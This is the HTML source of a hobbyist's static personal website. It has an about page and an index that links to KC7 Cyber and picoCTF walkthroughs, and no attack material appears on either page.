
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>shoutvoid - aspiring cybersecurity professional</title>
    <link rel = "stylesheet" href = "css/variables.css">
    <link rel = "stylesheet" href = "css/style.css">
  </head>
  <body id="top">
    <header><!--website header-->
      <h1>shoutvoid</h1>
      <p>Aspiring cybersecurity professional</p>
    </header><!--website header-->
    <nav class="site-nav"><!--site-wide navigation-->
      <a href="index.html">About</a>
      <a href="writeups/writeups.html">Writeups</a>
    </nav><!--site-wide navigation-->
    <nav class="page-nav" id="page-navigation"><!--page navigation sidebar-->
      <ol class="page-toc"><!--page toc-->
        <a class="skip" href="#page-main">Skip to main content</a>
        <li><a href="#about-me">About me</a></li><!--link to about me-->
        <li><a href=#about-web>About this website</a></li><!--link to about this website-->
      </ol><!--page-toc class-->
    </nav><!--page navigation sidebar-->
    <main id="page-main"><!--main page content-->
      <article id="about-me"><!--introduction-->
        <h2>About me</h2>
        <p>I'm shoutvoid, a self-taught amateur computer technician looking to become a cybersecurity pro and build a career I can enjoy and be proud of. As a beginner, I offer curiosity and a sincere desire to learn and improve myself.</p>
        <p>I've been hooked these days on KC7 Cyber, an online cyber detective game that has players investigate realistic cyberattack cases as a security analyst using KQL (Kusto Query Language) and ADX (Azure Data Explorer). I've even written a few walkthroughs about it ;-)</p>
        <p>I also participated in this year's picoCTF, which also has a write-up on this very site.</p>
      </article><!--introduction-->
      <article id=about-web><!--about this website-->
        <h2>About this website</h2>
        <p>This website doubles as a personal project to learn about HTML5 and CSS3, while hopefully avoiding as much JavaScript as possible ;-)</p>
        <p>It's made from scratch using vanilla HTML and CSS, with (so far!) not a hint of JavaScript for any of its form or function. As such, it's a static website: there are no ads, trackers, cookies (first-party or otherwise), first- or third-party JS, or other disruptive elements that have unfortunately become all-too-common across the web.</p>
        <p>This page is currently hosted on <a href="https://pages.github.com/">Github Pages</a>, and I'm considering a mirror on <a href="https://neocities.org/">neocities</a>. Feel free to check out <a href="https://github.com/ShoutVoid/ShoutVoid.github.io">its repository</a>.</p>
        <p>And, as usual: all views expressed on this website only reflect mine, nobody else's (not employers, friends, acquitances, associates, etc.) and any mentions of people, places, products, brands, organizations, etc. are <strong>NOT</strong> endorsed by said persons, places, products, brands, organizations, etc. <strong>Any exceptions would be explicitly noted</strong>.</p>
      </article> <!--about this website-->
    </main><!--main page content-->
    <footer><!--website footer-->
      <a class="skip" href="#page-navigation">Return to page navigation</a>
      <p>Made with vanilla HTML + CSS by shoutvoid</p>
      <address>
        <a href="mailto:shoutvoid@proton.me">shoutvoid@proton.me</a>
        <a href="https://github.com/ShoutVoid">GitHub</a>
        <a href="https://play.picoctf.org/users/shoutvoid">picoCTF</a>
        <a href="https://kc7cyber.com/profile/shoutvoid">KC7Cyber</a>
      </address>
    </footer><!--website footer-->
  </body>
</html>
</file>

<file: writeups/writeups.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>shoutvoid - writeups</title>
    <link rel = "stylesheet" href = "../css/variables.css">
    <link rel = "stylesheet" href = "../css/style.css">
  </head>
  <body id="top">
    <header><!--website header-->
      <h1>shoutvoid</h1>
      <p>Aspiring cybersecurity professional</p>
    </header><!--website header-->
    <nav class="site-nav"><!--site-wide navigation-->
      <a href="../index.html">About</a>
      <a href="">Writeups</a>
    </nav><!--site-wide navigation-->
    <nav class="page-nav" id="page-navigation"><!--page navigation sidebar-->
      <ol class="page-toc"><!--page toc-->
        <a class="skip" href="#page-main">Skip to main content</a>
        <li><a href="#kc7">KC7 Cyber</a><!--link to kc7 writeups-->
          <ol>
            <li><a href="#kc7easy">Easy</a></li>
            <li><a href="#kc7modr">Moderate</a></li>
            <li><a href="#kc7chal">Challenging</a></li>
            <!--<li><a href="#kc7hard">Hard</a></li>
            <li><a href="#kc7dont">Don't Bother</a></li>-->
          </ol>
        </li>
        <li><a href="#picoctf">picoCTF</a></li><!--link to about this website-->
      </ol><!--page-toc class-->
    </nav><!--page navigation sidebar-->
    <main id="page-main"><!--main page content-->
      <article id="kc7"><!--kc7cyber writeups-->
        <h2>KC7 Cyber</h2>
        <p>Writeups for KC7 Cyber, in the style of walkthroughs. Out of an overabundance of caution, all URLs, IP addresses and email addresses are defanged (so answers and queries cannot be used as-is). My goal is to someday make writeups for all the games in the platform (sans Daily7).</p>
        <h3 id="kc7easy">Easy</h3>
        <ol>
          <li>A Rap Beef | <a href="kc7cyber/easy/rapbeef.html">Writeup</a> | <a href="https://kc7cyber.com/badges/earned/7567">Badge</a></li>
          <li>A Scandal in Valdoria | <a href="kc7cyber/easy/valdytimes.html">Writeup</a> | <a href="https://kc7cyber.com/badges/earned/7606">Badge</a></li>
          <li>Jojo's Hospital | <a href="kc7cyber/easy/jojoshospital.html">Writeup</a> | <a href="https://kc7cyber.com/badges/earned/8066">Badge</a></li>
          <li>KQL 101 | <a href="">Writeup (TBA)</a> | Does not provide a badge; completed Mar. 2025</li>
          <li>Solvi Systems | <a href="kc7cyber/easy/solvisystems.html">Writeup</a> | <a href="https://kc7cyber.com/badges/earned/7696">Badge</a></li>
          <li>Titan Shield | <a href="">Writeup (TBA)</a> | <a href="https://kc7cyber.com/badges/earned/7577">Badge</a></li>
          <li>Valdoria Votes | <a href="">Writeup (TBA)</a> | Does not provide a badge; completed c. Dec. 2024 - Jan. 2025</li>
        </ol>
        <h3 id="kc7modr">Moderate</h3>
        <ol>
          <li>Azure Crest (full version) | <a href="">Writeup (TBA)</a> | <a href="https://kc7cyber.com/badges/earned/8359">Badge</a></li>
          <li>Castle & Sand | <a href="">Writeup (TBA)</a> | <a href="https://kc7cyber.com/badges/earned/8358">Badge</a></li>
          <li>Critical Compromise in Chicago | <a href="">Writeup (TBA)</a> | <a href="https://kc7cyber.com/badges/earned/13945">Badge</a></li>
          <li>Envolve Labs | <a href="">Writeup (TBA)</a> | <a href="https://kc7cyber.com/badges/earned/13964">Badge</a></li>
          <li>French Socksess Story | <a href="">Writeup (TBA)</a> | Does not provide a badge; completed Mar. 2025</li>
          <li>Frognado in Valdoria | <a href="">Writeup (TBA)</a> | <a href="https://kc7cyber.com/badges/earned/7671">Badge</a></li>
          <!--<li>Hops'N'Stuff | <a href="">Writeup</a> | <a href="">Badge</a></li>
          <li>Krusty Krab | <a href="">Writeup</a> | <a href="">Badge</a></li>
          <li>Turkey Bowl | <a href="">Writeup</a> | <a href="">Badge</a></li>-->
        </ol>
        <h3 id="kc7chal">Challenging</h3>
        <ol>
          <!--<li>A Storm is Brewing in the Lab | <a href="">Writeup</a> | <a href="">Badge</a></li>
          <li>Balloons Over Iowa | <a href="">Writeup</a> | <a href="">Badge</a></li>
          <li>Dai Wok Foods | <a href="">Writeup</a> | <a href="">Badge</a></li>-->
          <li>Galaxy Neura | <a href="">Writeup (TBA)</a> | <a href="https://kc7cyber.com/badges/earned/13387">SANS New2Cyber 2025 Badge</a>; <a href="https://kc7cyber.com/badges/earned/13858">Core Module Badge</a></li>
          <!--<li>Inside Encryptodera | <a href="">Writeup</a> | <a href="">Badge</a></li>
          <li>Scholomance | <a href="">Writeup</a> | <a href="">Badge</a></li>
          <li>System Shutdown at Azure Crest! (short version) | <a href="">Writeup</a> | <a href="">Badge</a></li>
          <li>Virus Total FUndamentals | <a href="">Writeup</a> | <a href="">Badge</a></li>-->
        </ol>
        <!--<h3 id="kc7hard">Hard</h3>
        <ol>
          <li>Spooky Sweets | <a href="">Writeup</a> | <a href="">Badge</a></li>
          <li>Sunlands | <a href="">Writeup</a> | <a href="">Badge</a></li>
          <li>World Domination Nation | <a href="">Writeup</a> | <a href="">Badge</a></li>
        </ol>
        <h3 id="kc7dont">Don't bother</h3>
        <ol>
          <li>A Rap Steak | <a href="">Writeup</a> | <a href="">Badge</a></li>
          <li>MCJ Walker | <a href="">Writeup</a> | <a href="">Badge</a></li>
        </ol>-->
      </article><!--kc7 writeups-->
      <article id="picoctf"><!--picoctf writeups-->
        <h2>picoCTF</h2>
        <p>So far, I've participated in the 2025 edition. I'm also considering making and publishing picoGym writeups, but we'll see.</p>
        <ol>
          <li>picoCTF 2025 | <a href="picoctf/picoctf2025.html">Writeup</a> | <a href="https://play.picoctf.org/participants/85897">My Stats</a></li>
        </ol>
      </article> <!--picoctf writeups-->
    </main><!--main page content-->
    <footer><!--website footer-->
      <a class="skip" href="#page-navigation">Return to page navigation</a>
      <p>Made with vanilla HTML + CSS by shoutvoid</p>
      <address>
        <a href="mailto:shoutvoid@proton.me">shoutvoid@proton.me</a>
        <a href="https://github.com/ShoutVoid">GitHub</a>
        <a href="https://play.picoctf.org/users/shoutvoid">picoCTF</a>
        <a href="https://kc7cyber.com/profile/shoutvoid">KC7Cyber</a>
      </address>
    </footer><!--website footer-->
  </body>
</html>
</file>


